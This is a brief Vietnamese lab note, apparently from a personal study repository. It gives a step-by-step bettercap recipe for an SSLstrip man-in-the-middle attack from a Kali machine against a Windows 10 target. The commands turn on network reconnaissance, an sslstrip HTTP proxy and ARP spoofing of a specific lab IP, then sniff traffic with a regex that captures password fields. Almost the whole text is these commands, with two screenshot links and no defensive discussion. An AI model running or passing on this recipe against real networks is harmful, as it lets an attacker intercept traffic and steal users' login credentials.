SSLstrip

Mô hình Kali và W10

bettercap -iface eth0

cài



bettercap -iface eth0

net.probe on

net.recon on

set http.proxy.sslstrip true

set arp.spoof.internal true

set arp.spoof.targets 192.168.74.161

http.proxy on

arp.spoof on

net.sniff on

set net.sniff.regexp ‘.\*password=.+’



sang win 10 mở trình duyệt và test



